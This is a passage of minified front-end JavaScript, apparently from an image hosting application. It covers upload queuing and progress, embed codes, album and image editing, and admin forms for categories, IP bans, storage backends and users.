PF.fn.loading.fullscreen();CHVLoadImage();this.queueSize();},queueSize:function(){$(this.selectors.root).attr("data-queue-size",Object.size(this.files));$("[data-text=queue-objects]",this.selectors.root).text(PF.fn._n("image","images",Object.size(this.files)));$("[data-text=queue-size]",this.selectors.root).text(Object.size(this.files));},queueProgress:function(e,id){var queue_size=Object.size(this.files);this.files[id].progress=e.loaded / e.total;var progress=0;for(var i=0;i<queue_size;i++){if(typeof this.files[i]==typeof undefined||!("progress"in this.files[i]))
continue;progress+=this.files[i].progress;}
$("[data-text=queue-progress]",this.selectors.root).text(parseInt((100*progress)/ queue_size));},upload:function($queue_item){var id=$queue_item.data("id");var nextId=$queue_item.next().exists()?$queue_item.next().data("id"):false;if($.inArray(id,this.uploadParsedIds)!==-1){if($queue_item.next().exists()){this.upload($queue_item.next());}
return;}
var self=this;this.uploadParsedIds.push(id);var f=this.files[id];if(typeof f==typeof undefined){return;}
var queue_is_url=typeof f.url!==typeof undefined;var source=queue_is_url?f.url:f;var hasForm=typeof f.formValues!==typeof undefined;if(typeof f==typeof undefined){if($queue_item.next().exists()){this.upload($queue_item.next());}
return;}
this.uploadThreads+=1;if(this.uploadThreads<CHV.obj.config.upload.threads&&nextId){this.upload($queue_item.next());}
this.isUploading=true;var form=new FormData();var formData={source:null,type:queue_is_url?"url":"file",action:"upload",privacy:$("[data-privacy]",this.selectors.root).first().data("privacy"),timestamp:this.timestamp,auth_token:PF.obj.config.auth_token,category_id:$("[name=upload-category-id]",this.selectors.root).val()||null,nsfw:$("[name=upload-nsfw]",this.selectors.root).prop("checked")?1:0,album_id:$("[name=upload-album-id]",this.selectors.root).val()||null,};if(queue_is_url){formData.source=source;}else{form.append("source",source,f.name);}
if(hasForm){$.each(f.formValues,function(i,v){formData[i.replace(/image_/g,"")]=v;});}
$.each(formData,function(i,v){if(v===null)return true;form.append(i,v);});this.files[id].xhr=new XMLHttpRequest();$queue_item.removeClass("waiting");$(".block.edit, .queue-item-button.edit",$queue_item).remove();if(!queue_is_url){this.files[id].xhr.upload.onprogress=function(e){if(e.lengthComputable){CHV.fn.uploader.queueProgress(e,id);percentComplete=parseInt((e.loaded / e.total)*100);$(CHV.fn.uploader.selectors.item_progress_percent,$queue_item).text(percentComplete);$(CHV.fn.uploader.selectors.item_progress_bar,$queue_item).width(100-percentComplete+"%");if(percentComplete==100){$(CHV.fn.uploader.selectors.item_progress_percent,$queue_item).text("");CHV.fn.uploader.itemLoading($queue_item);}}};}else{this.queueSize();this.queueProgress({loaded:1,total:1,},id);this.itemLoading($queue_item);}
this.files[id].xhr.onreadystatechange=function(){var is_error=false;if(this.readyState==4&&typeof CHV.fn.uploader.files[id].xhr!=="undefined"&&CHV.fn.uploader.files[id].xhr.status!==0){self.uploadProcessedIds.push(id);self.uploadThreads-=1;$(".loading-indicator",$queue_item).remove();$queue_item.removeClass("waiting uploading");try{var JSONresponse=this.responseType!=="json"?JSON.parse(this.response):this.response;if(typeof JSONresponse!=="undefined"&&this.status==200){$("[data-group=image-link]",$queue_item).attr("href",JSONresponse.image.url_viewer);}else{if(JSONresponse.error.context=="PDOException"){JSONresponse.error.message="Database error";}
JSONresponse.error.message=PF.fn.htmlEncode(CHV.fn.uploader.files[id].name.truncate_middle())+" - "+
JSONresponse.error.message;}
CHV.fn.uploader.results[this.status==200?"success":"error"][id]=JSONresponse;if(this.status!==200)is_error=true;}catch(err){is_error=true;var err_handle;if(typeof JSONresponse==typeof undefined){err_handle={status:500,statusText:"Internal server error",};}else{err_handle={status:400,statusText:JSONresponse.error.message,};}
JSONresponse={status_code:err_handle.status,error:{message:PF.fn.htmlEncode(CHV.fn.uploader.files[id].name.truncate_middle())+" - Server error ("+
err_handle.statusText+")",code:err_handle.status,context:"XMLHttpRequest",},status_txt:err_handle.statusText,};var error_key=Object.size(CHV.fn.uploader.results.error)+1;CHV.fn.uploader.results.error[error_key]=JSONresponse;}
$queue_item.addClass(!is_error?"completed":"failed");if(typeof JSONresponse.error!=="undefined"&&typeof JSONresponse.error.message!=="undefined"){$queue_item.attr("rel","tooltip").data("tiptip","top").attr("title",JSONresponse.error.message);PF.fn.bindtipTip($queue_item);}
if(self.uploadThreads<CHV.obj.config.upload.threads&&nextId){CHV.fn.uploader.upload($queue_item.next());$(CHV.fn.uploader.selectors.root).addClass("queueHasResults");}
if(self.uploadProcessedIds.length==Object.size(self.files)){CHV.fn.uploader.displayResults();}
$(".done",$queue_item).fadeOut();}};this.files[id].xhr.open("POST",PF.obj.config.json_api,true);this.files[id].xhr.setRequestHeader("Accept","application/json");this.files[id].xhr.send(form);},itemLoading:function($queue_item){PF.fn.loading.inline($(".progress",$queue_item),{color:"#FFF",size:"normal",center:true,position:"absolute",shadow:true,});$("[data-action=cancel], [data-action=edit]",$queue_item).hide();},displayResults:function(){CHV.fn.uploader.isUploading=false;var group_result="[data-group=upload-result][data-result=%RESULT%]",result_types=["error","mixed","success"],results={};for(var i=0;i<result_types.length;i++){results[result_types[i]]=group_result.replace("%RESULT%",result_types[i]);}
if(Object.size(this.results.error)>0){var error_files=[];for(var i in this.results.error){if(typeof this.results.error[i]!=="object")continue;error_files[i]=this.results.error[i].error.message;}
if(error_files.length>0){$(this.selectors.failed_result).html("<li>"+error_files.join("</li><li>")+"</li>");}}else{$(results.error,this.selectors.root).hide();}
if(!window.opener&&CHV.obj.config.upload.moderation==0&&CHV.obj.config.upload.redirect_single_upload&&Object.size(this.results.success)==1&&Object.size(this.results.error)==0){window.location.href=this.results.success[0].image.url_viewer;return false;}
$("[data-text=queue-progress]",this.selectors.root).text(100);$("[data-group=uploading]",this.selectors.root).hide();$(this.selectors.root).removeClass("queueUploading queueHasResults").addClass("queueCompleted");$(this.selectors.queue).addClass(this.selectors.queue_complete.substring(1));if(Object.size(this.results.success)>0&&$("[data-group=upload-result] textarea",this.selectors.root).exists()){CHV.fn.fillEmbedCodes(this.results.success,CHV.fn.uploader.selectors.root,"val");}
if(Object.size(this.results.success)>0&&Object.size(this.results.error)>0){$(results.mixed+", "+results.success,this.selectors.root).show();}else if(Object.size(this.results.success)>0){$(results.success,this.selectors.root).show();}else if(Object.size(this.results.error)>0){$(results.error,this.selectors.root).show();}
if($(results.success,this.selectors.root).is(":visible")){$(results.success,this.selectors.root).find("[data-group^=user], [data-group=guest]").hide();$(results.success,this.selectors.root).find("[data-group="+(PF.fn.is_user_logged()?"user":"guest")+"]").show();var firstKey=Object.keys(this.results.success)[0];if(typeof this.results.success[firstKey].image.album!=="undefined"){var albums=[];for(var key in this.results.success){var image=this.results.success[key].image;if(image.album&&!!image.album.id_encoded&&albums.indexOf(image.album.id_encoded)==-1){albums.push(image.album.id_encoded);}}
var targetAlbum={link:null,text:null,};if(albums.length<=1){targetAlbum.link=this.results.success[firstKey].image.album.url;targetAlbum.text=this.results.success[firstKey].image.album.name;}else{targetAlbum.link=this.results.success[firstKey].image.user.url_albums;targetAlbum.text=PF.fn._s("%s's Albums",this.results.success[firstKey].image.user.name_short_html);}
$("[data-text=upload-target]",this.selectors.root).text(targetAlbum.text);$("[data-link=upload-target]",this.selectors.root).attr("href",targetAlbum.link);if(PF.fn.is_user_logged()){var show_user_stuff=albums.length>0?"album":"stream";$("[data-group=user-"+show_user_stuff+"]",this.selectors.root).show();}}}
this.boxSizer();this.queueStatus="done";if(window.opener&&typeof CHV.obj.opener.uploadPlugin[window.name]!==typeof undefined){$('[data-action="copy"]',this.selectors.root).remove();if(CHV.obj.opener.uploadPlugin[window.name].hasOwnProperty("autoInsert")&&CHV.obj.opener.uploadPlugin[window.name].autoInsert){var $target=$(':input[name="'+
CHV.obj.opener.uploadPlugin[window.name].autoInsert+'"]',CHV.fn.uploader.selectors.root);var value=$target.val();if(value){window.opener.postMessage({id:window.name,message:value,},"*");window.close();return;}}}else{$('[data-action="openerPostMessage"]',this.selectors.root).remove();}},};$.extend(CHV.fn.uploader,$.extend(true,{},CHV.obj.uploaderReset));CHV.fn.fillEmbedCodes=function(elements,parent,fn){if(typeof fn=="undefined"){fn="val";}
$.each(elements,function(key,value){if(typeof value==typeof undefined)return;var image="id_encoded"in value?value:value.image;if(!image.medium){image.medium={};var imageProp=["filename","name","width","height","extension","size","size_formatted","url",];for(var i=0;i<imageProp.length;i++){image.medium[imageProp[i]]=image[imageProp[i]];}}
var flatten_image=Object.flatten(image);$.each(CHV.obj.embed_tpl,function(key,value){$.each(value.options,function(k,v){var embed=v,$embed=$("textarea[name="+k+"]",parent),template=embed.template;for(var i in flatten_image){if(!flatten_image.hasOwnProperty(i)){continue;}
template=template.replace(new RegExp("%"+i.toUpperCase()+"%","g"),PF.fn.htmlEncode(PF.fn.htmlEncode(flatten_image[i])));}
$embed[fn]($embed.val()+
template+
($embed.data("size")=="thumb"?" ":"\n"));});});});$.each(CHV.obj.embed_tpl,function(key,value){$.each(value.options,function(k,v){var $embed=$("textarea[name="+k+"]",parent);$embed[fn]($.trim($embed.val()));});});};CHV.fn.resource_privacy_toggle=function(privacy){if(!privacy)privacy="public";$("[data-content=privacy-private]").hide();if(privacy!=="public"){$("[data-content=privacy-private]").show();}};CHV.fn.submit_create_album=function(){var $modal=$(PF.obj.modal.selectors.root);if($("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
PF.obj.modal.form_data={action:"create-album",type:"album",album:{name:$("[name=form-album-name]",$modal).val(),description:$("[name=form-album-description]",$modal).val(),privacy:$("[name=form-privacy]",$modal).val(),password:$("[name=form-privacy]",$modal).val()=="password"?$("[name=form-album-password]",$modal).val():null,new:true,},};return true;};CHV.fn.complete_create_album={success:function(XHR){var response=XHR.responseJSON.album;window.location=response.url;},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},};CHV.fn.submit_upload_edit=function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
PF.obj.modal.form_data={action:new_album?"create-album":"move",type:"images",album:{ids:$.map(CHV.fn.uploader.results.success,function(v){return v.image.id_encoded;}),new:new_album,},};if(new_album){PF.obj.modal.form_data.album.name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.album.description=$("[name=form-album-description]",$modal).val();PF.obj.modal.form_data.album.privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.album.privacy=="password"){PF.obj.modal.form_data.album.password=$("[name=form-album-password]",$modal).val();}}else{PF.obj.modal.form_data.album.id=$("[name=form-album-id]",$modal).val();}
return true;};CHV.fn.complete_upload_edit={success:function(XHR){var response=XHR.responseJSON.album;window.location=response.url;},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},};CHV.fn.before_image_edit=function(){var $modal=$("[data-ajax-deferred='CHV.fn.complete_image_edit']");$("[data-content=form-new-album]",$modal).hide();$("#move-existing-album",$modal).show();};CHV.fn.submit_image_edit=function(){var $modal=$(PF.obj.modal.selectors.root),new_album=false;if($("[data-content=form-new-album]",$modal).is(":visible")&&$("[name=form-album-name]",$modal).val()==""){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
if($("[data-content=form-new-album]",$modal).is(":visible")){new_album=true;}
PF.obj.modal.form_data={action:"edit",edit:"image",editing:{id:CHV.obj.resource.id,category_id:$("[name=form-category-id]",$modal).val()||null,title:$("[name=form-image-title]",$modal).val()||null,description:$("[name=form-image-description]",$modal).val()||null,nsfw:$("[name=form-nsfw]",$modal).prop("checked")?1:0,new_album:new_album,},};if(new_album){PF.obj.modal.form_data.editing.album_privacy=$("[name=form-privacy]",$modal).val();if(PF.obj.modal.form_data.editing.album_privacy=="password"){PF.obj.modal.form_data.editing.album_password=$("[name=form-album-password]",$modal).val();}
PF.obj.modal.form_data.editing.album_name=$("[name=form-album-name]",$modal).val();PF.obj.modal.form_data.editing.album_description=$("[name=form-album-description]",$modal).val();}else{PF.obj.modal.form_data.editing.album_id=$("[name=form-album-id]",$modal).val();}
return true;};CHV.fn.complete_image_edit={success:function(XHR){var response=XHR.responseJSON.image;if(!response.album.id_encoded)response.album.id_encoded="";if(CHV.obj.image_viewer.album.id_encoded!==response.album.id_encoded){CHV.obj.image_viewer.album.id_encoded=response.album.id_encoded;var slice={html:response.album.slice&&response.album.slice.html?response.album.slice.html:null,prev:response.album.slice&&response.album.slice.prev?response.album.slice.prev:null,next:response.album.slice&&response.album.slice.next?response.album.slice.next:null,};$("[data-content=album-slice]").html(slice.html);$("[data-content=album-panel-title]")[slice.html?"show":"hide"]();$("a[data-action=prev]").attr("href",slice.prev);$("a[data-action=next]").attr("href",slice.next);$("a[data-action]",".image-viewer-navigation").each(function(){$(this)[typeof $(this).attr("href")=="undefined"?"addClass":"removeClass"]("hidden");});}
CHV.fn.resource_privacy_toggle(response.album.privacy);$.each(["description","title"],function(i,v){var $obj=$("[data-text=image-"+v+"]");$obj.html(PF.fn.nl2br(PF.fn.htmlEncode(response[v])));if($obj.html()!==""){$obj.show();}});CHV.fn.common.updateDoctitle(response.title);PF.fn.growl.expirable(PF.fn._s("Image edited successfully."));CHV.fn.list_editor.addAlbumtoModals(response.album);var $modal=$("[data-submit-fn='CHV.fn.submit_image_edit']");$.each(["description","name","password"],function(i,v){var $input=$("[name=form-album-"+v+"]",$modal);if($input.is("textarea")){$input.val("").html("");}else{$input.val("").attr("value","");}});$("[name=form-privacy] option",$modal).each(function(){$(this).removeAttr("selected");});$("[data-combo-value=password]",$modal).hide();$("[name=form-album-id]",$modal).find("option").removeAttr("selected");$("[name=form-album-id]",$modal).find("[value="+response.album.id_encoded+"]").attr("selected",true);},};CHV.fn.before_album_edit=function(e){var modal_source="[data-before-fn='CHV.fn.before_album_edit']";$("[data-action=album-switch]",modal_source).remove();};CHV.fn.submit_album_edit=function(){var $modal=$(PF.obj.modal.selectors.root);if(!$("[name=form-album-name]",$modal).val()){PF.fn.growl.call(PF.fn._s("You must enter the album name."));$("[name=form-album-name]",$modal).highlight();return false;}
PF.obj.modal.form_data={action:"edit",edit:"album",editing:{id:CHV.obj.resource.id,name:$("[name=form-album-name]",$modal).val(),privacy:$("[name=form-privacy]",$modal).val(),description:$("[name=form-album-description]",$modal).val(),},};if(PF.obj.modal.form_data.editing.privacy=="password"){PF.obj.modal.form_data.editing.password=$("[name=form-album-password]",$modal).val();}
return true;};CHV.fn.complete_album_edit={success:function(XHR){var album=XHR.responseJSON.album;$("[data-text=album-name]").html(PF.fn.htmlEncode(album.name));$("[data-text=album-description]").html(PF.fn.htmlEncode(album.description));CHV.fn.resource_privacy_toggle(album.privacy);var stock=CHV.obj.resource.type;CHV.obj.resource.type=null;CHV.fn.list_editor.updateItem($(".list-item"),XHR.responseJSON);CHV.obj.resource.type=stock;$("[data-modal]").each(function(){$("option[value="+album.id_encoded+"]",this).text(album.name+
(album.privacy!=="public"?" ("+PF.fn._s("private")+")":""));});CHV.fn.common.updateDoctitle(album.name);PF.fn.growl.expirable(PF.fn._s("Album edited successfully."));},};CHV.fn.category={formFields:["id","name","url_key","description"],validateForm:function(id){var modal=PF.obj.modal.selectors.root,submit=true,used_url_key=false;if(!CHV.fn.common.validateForm(modal)){return false;}
if(/^[-\w]+$/.test($("[name=form-category-url_key]",modal).val())===false){PF.fn.growl.call(PF.fn._s("Invalid URL key."));$("[name=form-category-url_key]",modal).highlight();return false;}
if(Object.size(CHV.obj.categories)>0){$.each(CHV.obj.categories,function(i,v){if(typeof id!=="undefined"&&v.id==id)return true;if(v.url_key==$("[name=form-category-url_key]",modal).val()){used_url_key=true;return false;}});}
if(used_url_key){PF.fn.growl.call(PF.fn._s("Category URL key already being used."));$("[name=form-category-url_key]",modal).highlight();return false;}
return true;},edit:{before:function(e){var $this=$(e.target),id=$this.data("category-id"),category=CHV.obj.categories[id],modal_source="[data-modal="+$this.data("target")+"]";$.each(CHV.fn.category.formFields,function(i,v){var i="form-category-"+v,v=category[v],$input=$("[name="+i+"]",modal_source);if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else{$input.attr("value",v);}});},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-category-id]",modal).val();if(!CHV.fn.category.validateForm(id)){return false;}
PF.obj.modal.form_data={action:"edit",edit:"category",editing:{},};$.each(CHV.fn.category.formFields,function(i,v){PF.obj.modal.form_data.editing[v]=$("[name=form-category-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var category=XHR.responseJSON.category,parent="[data-content=category][data-category-id="+category.id+"]";$.each(category,function(i,v){$("[data-content=category-"+i+"]",parent).html(PF.fn.htmlEncode(v));});$("[data-link=category-url]").attr("href",category.url);CHV.obj.categories[category.id]=category;},},},delete:{before:function(e){var $this=$(e.target),id=$this.data("category-id"),category=CHV.obj.categories[id];$this.attr("data-confirm",$this.attr("data-confirm").replace("%s",'"'+category.name+'"'));},submit:function(id){PF.obj.modal.form_data={action:"delete",delete:"category",deleting:{id:id,},};return true;},complete:{success:function(XHR){PF.fn.growl.expirable(PF.fn._s("Category successfully deleted."));var id=XHR.responseJSON.request.deleting.id;$("[data-content=category][data-category-id="+id+"]").remove();delete CHV.obj.categories[id];},},},add:{submit:function(){var modal=PF.obj.modal.selectors.root;if(!CHV.fn.category.validateForm()){return false;}
PF.obj.modal.form_data={action:"add-category",category:{},};$.each(CHV.fn.category.formFields,function(i,v){if(v=="id")return;PF.obj.modal.form_data.category[v]=$("[name=form-category-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var category=XHR.responseJSON.category,list="[data-content=dashboard-categories-list]",html=$("[data-content=category-dashboard-template]").html(),replaces={};$.each(category,function(i,v){html=html.replace(new RegExp("%"+i.toUpperCase()+"%","g"),v?v:"");});$(list).append(html);if(Object.size(CHV.obj.categories)==0){CHV.obj.categories={};}
CHV.obj.categories[category.id]=category;PF.fn.growl.call(PF.fn._s("Category %s added.",'"'+category.name+'"'));},},},};CHV.fn.ip_ban={formFields:["id","ip","expires","message"],validateForm:function(id){var modal=PF.obj.modal.selectors.root,submit=true,already_banned=false,ip=$("[name=form-ip_ban-ip]",modal).val();if(!CHV.fn.common.validateForm(modal)){return false;}
if($("[name=form-ip_ban-expires]",modal).val()!==""&&/^\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}$/.test($("[name=form-ip_ban-expires]",modal).val())==false){PF.fn.growl.call(PF.fn._s("Invalid expiration date."));$("[name=form-ip_ban-expires]",modal).highlight();return false;}
if(Object.size(CHV.obj.ip_bans)>0){$.each(CHV.obj.ip_bans,function(i,v){if(typeof id!=="undefined"&&v.id==id)return true;if(v.ip==ip){already_banned=true;return false;}});}
if(already_banned){PF.fn.growl.call(PF.fn._s("IP %s already banned.",ip));$("[name=form-ip_ban-ip]",modal).highlight();return false;}
return true;},add:{submit:function(){var modal=PF.obj.modal.selectors.root;if(!CHV.fn.ip_ban.validateForm()){return false;}
PF.obj.modal.form_data={action:"add-ip_ban",ip_ban:{},};$.each(CHV.fn.ip_ban.formFields,function(i,v){if(v=="id")return;PF.obj.modal.form_data.ip_ban[v]=$("[name=form-ip_ban-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var ip_ban=XHR.responseJSON.ip_ban,list="[data-content=dashboard-ip_bans-list]",html=$("[data-content=ip_ban-dashboard-template]").html(),replaces={};if(typeof html!=="undefined"){$.each(ip_ban,function(i,v){html=html.replace(new RegExp("%"+i.toUpperCase()+"%","g"),v?v:"");});$(list).append(html);}
if(Object.size(CHV.obj.ip_bans)==0){CHV.obj.ip_bans={};}
CHV.obj.ip_bans[ip_ban.id]=ip_ban;$("[data-content=ban_ip]").hide();$("[data-content=banned_ip]").show();PF.fn.growl.call(PF.fn._s("IP %s banned.",ip_ban.ip));},error:function(XHR){var error=XHR.responseJSON.error;PF.fn.growl.call(PF.fn._s(error.message));},},},edit:{before:function(e){var $this=$(e.target),id=$this.data("ip_ban-id"),target=CHV.obj.ip_bans[id],modal_source="[data-modal="+$this.data("target")+"]";$.each(CHV.fn.ip_ban.formFields,function(i,v){var i="form-ip_ban-"+v,v=target[v],$input=$("[name="+i+"]",modal_source);if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else{$input.attr("value",v);}});},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-ip_ban-id]",modal).val();if(!CHV.fn.ip_ban.validateForm(id)){return false;}
PF.obj.modal.form_data={action:"edit",edit:"ip_ban",editing:{},};$.each(CHV.fn.ip_ban.formFields,function(i,v){PF.obj.modal.form_data.editing[v]=$("[name=form-ip_ban-"+v+"]",modal).val();});return true;},complete:{success:function(XHR){var ip_ban=XHR.responseJSON.ip_ban,parent="[data-content=ip_ban][data-ip_ban-id="+ip_ban.id+"]";$.each(ip_ban,function(i,v){$("[data-content=ip_ban-"+i+"]",parent).html(PF.fn.htmlEncode(v));});CHV.obj.ip_bans[ip_ban.id]=ip_ban;},error:function(XHR){var error=XHR.responseJSON.error;PF.fn.growl.call(PF.fn._s(error.message));},},},delete:{before:function(e){var $this=$(e.target),id=$this.data("ip_ban-id"),ip_ban=CHV.obj.ip_bans[id];$this.attr("data-confirm",$this.attr("data-confirm").replace("%s",ip_ban.ip));},submit:function(id){PF.obj.modal.form_data={action:"delete",delete:"ip_ban",deleting:{id:id,},};return true;},complete:{success:function(XHR){PF.fn.growl.expirable(PF.fn._s("IP ban successfully deleted."));var id=XHR.responseJSON.request.deleting.id;$("[data-content=ip_ban][data-ip_ban-id="+id+"]").remove();delete CHV.obj.ip_bans[id];},},},};CHV.fn.storage={formFields:["id","name","api_id","bucket","server","service","capacity","region","key","secret","url","account_id","account_name",],calling:false,validateForm:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-storage-id]",modal).val(),submit=true;$.each($(":input",modal),function(i,v){if($(this).is(":hidden")){if($(this).attr("required")){$(this).removeAttr("required").attr("data-required",1);}}else{if($(this).attr("data-required")==1){$(this).attr("required","required");}}
if($(this).is(":visible")&&$(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
var $storage_capacity=$("[name=form-storage-capacity]",modal),storage_capacity=$storage_capacity.val(),capacity_error_msg;if(storage_capacity!==""){if(/^[\d\.]+\s*[A-Za-z]{2}$/.test(storage_capacity)==false||typeof storage_capacity.getBytes()=="undefined"){capacity_error_msg=PF.fn._s("Invalid storage capacity value. Make sure to use a valid format.");}else if(typeof CHV.obj.storages[id]!=="undefined"&&storage_capacity.getBytes()<CHV.obj.storages[id].space_used){capacity_error_msg=PF.fn._s("Storage capacity can't be lower than its current usage (%s).",CHV.obj.storages[id].space_used.formatBytes());}
if(capacity_error_msg){PF.fn.growl.call(capacity_error_msg);$storage_capacity.highlight();return false;}}
if(/^https?:\/\/.+$/.test($("[name=form-storage-url]",modal).val())==false){PF.fn.growl.call(PF.fn._s("Invalid URL."));$("[name=form-storage-url]",modal).highlight();return false;}
return true;},toggleHttps:function(id){this.toggleBool(id,"https");},toggleActive:function(id){this.toggleBool(id,"active");},toggleBool:function(id,string){if(this.calling)return;this.calling=true;var $root=$("[data-storage-id="+id+"]"),$parent=$("[data-content=storage-"+string+"]",$root),$el=$("[data-checkbox]",$parent),checked=CHV.obj.storages[id]["is_"+string],toggle=checked==0?1:0,data={action:"edit",edit:"storage",editing:{id:id,},};data.editing["is_"+string]=toggle;if(string=="https"){data.editing.url=CHV.obj.storages[id].url;}
PF.fn.loading.fullscreen();$.ajax({type:"POST",data:data,}).always(function(data,status,XHR){CHV.fn.storage.calling=false;PF.fn.loading.destroy("fullscreen");if(typeof data.storage=="undefined"){PF.fn.growl.call(data.responseJSON.error.message);return;}
var storage=data.storage;CHV.obj.storages[storage.id]=storage;PF.fn.growl.expirable(PF.fn._s("Storage successfully edited."));switch(string){case"https":$("[data-content=storage-url]",$root).html(storage.url);break;}
CHV.fn.storage.toggleBoolDisplay($el,toggle);CHV.fn.queuePixel();});},edit:{before:function(e){var $this=$(e.target),id=$this.data("storage-id"),storage=CHV.obj.storages[id],modal_source="[data-modal="+$this.data("target")+"]",combo="[data-combo-value~="+storage["api_id"]+"]";$.each(CHV.fn.storage.formFields,function(i,v){var i="form-storage-"+v,v=storage[v],$combo_input=$(combo+" [name="+i+"]",modal_source),$global_input=$("[name="+i+"]",modal_source),$input=$combo_input.exists()?$combo_input:$global_input;if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else if($input.is("select")){$("option",$input).removeAttr("selected");$("option",$input).each(function(){if($(this).attr("value")==v){$(this).attr("selected","selected");return false;}});}else{if($input.is("[name=form-storage-capacity]")&&typeof v!=="undefined"&&v>0){v=v.formatBytes(2);}
$input.attr("value",v);}});$("[data-combo-value]").addClass("soft-hidden");$(combo).removeClass("soft-hidden");},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-storage-id]",modal).val(),used_url_key=false;if(!CHV.fn.storage.validateForm()){return false;}
PF.obj.modal.form_data={action:"edit",edit:"storage",editing:{},};$.each(CHV.fn.storage.formFields,function(i,v){var sel;sel="[name=form-storage-"+v+"]";if($(sel,modal).attr("type")!=="hidden"){sel+=":visible";}
PF.obj.modal.form_data.editing[v]=$(sel,modal).val();});return true;},complete:{success:function(XHR){var storage=XHR.responseJSON.storage,parent="[data-content=storage][data-storage-id="+storage.id+"]",$el=$("[data-action=toggle-storage-https]",parent);$.each(storage,function(i,v){$("[data-content=storage-"+i+"]",parent).html(PF.fn.htmlEncode(v));});CHV.obj.storages[storage.id]=storage;CHV.fn.storage.toggleBoolDisplay($el,storage["is_https"]==1);CHV.fn.queuePixel();},error:function(XHR){var response=XHR.responseJSON,message=response.error.message;PF.fn.growl.call(message);},},},add:{submit:function(){if(!CHV.fn.storage.validateForm()){return false;}
var modal=PF.obj.modal.selectors.root;PF.obj.modal.form_data={action:"add-storage",storage:{},};$.each(CHV.fn.storage.formFields,function(i,v){if(v=="id")return;var sel;sel="[name=form-storage-"+v+"]";if($(sel,modal).attr("type")!=="hidden"){sel+=":visible";}
PF.obj.modal.form_data.storage[v]=$(sel,modal).val();});return true;},complete:{success:function(XHR){var storage=XHR.responseJSON.storage,list="[data-content=dashboard-storages-list]",html=$("[data-content=storage-dashboard-template]").html(),replaces={};$.each(storage,function(i,v){var upper=i.toUpperCase();if(i=="is_https"||i=="is_active"){var v=CHV.obj.storageTemplate.icon.replace("%TITLE%",CHV.obj.storageTemplate.messages[i]).replace("%ICON%",CHV.obj.storageTemplate.checkboxes[v]).replace("%PROP%",i.replace("is_",""));}
html=html.replace(new RegExp("%"+upper+"%","g"),v?v:"");});$(list).append(html);PF.fn.bindtipTip($("[data-storage-id="+storage.id+"]"));if(CHV.obj.storages.length==0){CHV.obj.storages={};}
CHV.obj.storages[storage.id]=storage;CHV.fn.queuePixel();},error:function(XHR){var response=XHR.responseJSON,message=response.error.message;PF.fn.growl.call(message);},},},toggleBoolDisplay:function($el,toggle){var icons={0:$el.data("unchecked-icon"),1:$el.data("checked-icon"),};$el.removeClass(icons[0]+" "+icons[1]).addClass(icons[toggle?1:0]);},};CHV.fn.common={validateForm:function(modal){if(typeof modal=="undefined"){var modal=PF.obj.modal.selectors.root;}
var submit=true;$.each($(":input:visible",modal),function(i,v){if($(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
return true;},updateDoctitle:function(pre_doctitle){if(typeof CHV.obj.page_info!==typeof undefined){CHV.obj.page_info.pre_doctitle=pre_doctitle;CHV.obj.page_info.doctitle=CHV.obj.page_info.pre_doctitle+CHV.obj.page_info.pos_doctitle;document.title=CHV.obj.page_info.doctitle;}},};CHV.fn.user={add:{submit:function(){var $modal=$(PF.obj.modal.selectors.root),submit=true;$.each($(":input",$modal),function(i,v){if($(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
PF.obj.modal.form_data={action:"add-user",user:{username:$("[name=form-username]",$modal).val(),email:$("[name=form-email]",$modal).val(),password:$("[name=form-password]",$modal).val(),role:$("[name=form-role]",$modal).val(),},};return true;},complete:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("User added successfully."));},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},},},delete:{submit:function(){PF.obj.modal.form_data={action:"delete",delete:"user",owner:CHV.obj.resource.user.id,deleting:CHV.obj.resource.user,};return true;},},};CHV.fn.submit_resource_approve=function(){PF.obj.modal.form_data={action:"approve",approve:CHV.obj.resource.type,from:"resource",owner:typeof CHV.obj.resource.user!=="undefined"?CHV.obj.resource.user.id:null,approving:CHV.obj.resource,};return true;};CHV.fn.complete_resource_approve={success:function(XHR){var response=XHR.responseJSON;$("body").fadeOut("normal",function(){redir=CHV.obj.resource.url;window.location=redir;});},};CHV.fn.submit_resource_delete=function(){PF.obj.modal.form_data={action:"delete",delete:CHV.obj.resource.type,from:"resource",owner:typeof CHV.obj.resource.user!=="undefined"?CHV.obj.resource.user.id:null,deleting:CHV.obj.resource,};return true;};CHV.fn.complete_resource_delete={success:function(XHR){var response=XHR.responseJSON;$("body").fadeOut("normal",function(){var redir;if(CHV.obj.resource.type=="album"||CHV.obj.resource.type=="image"){redir=CHV.obj.resource.parent_url;}else{redir=CHV.obj.resource.user?CHV.obj.resource.user.url:CHV.obj.resource.url;}
